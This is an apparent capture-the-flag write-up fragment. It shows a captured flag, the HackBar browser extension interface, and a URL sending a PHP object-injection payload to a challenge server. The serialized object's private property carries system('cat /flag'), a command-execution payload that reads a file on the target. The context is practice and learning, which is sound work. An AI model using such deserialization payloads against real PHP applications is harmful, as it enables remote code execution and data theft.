 ?> sqctf{e0868a0613d24074ab535e13967d6af5}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://challenge.qsnctf.com:32379/end.php?payload=O:14:"Genshin_impact":1:
{s:21:"%00Genshin_impact%00value";s:20:"system('cat%20/flag');";}
Post data Referer User Agent Cookies Add Header Clear All